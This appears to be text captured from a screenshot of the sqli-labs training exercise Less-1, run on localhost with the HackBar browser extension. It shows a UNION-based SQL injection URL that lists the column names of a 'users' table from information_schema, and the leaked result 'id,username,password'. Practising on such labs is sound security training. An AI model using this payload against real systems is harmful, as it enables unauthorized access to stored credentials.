 Less-1 **Error Based- String**
127.0.0.1:8989/Less-1/?id=-1' union select 1,2,
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1:8989/Less-1/?id=-1' union select 1,2,GROUP_CONCAT(column_name) from
information_schema.columns where table_name ='users' and table_schema='security'--+
Post data Referer User Agent Cookies Add Header Clear All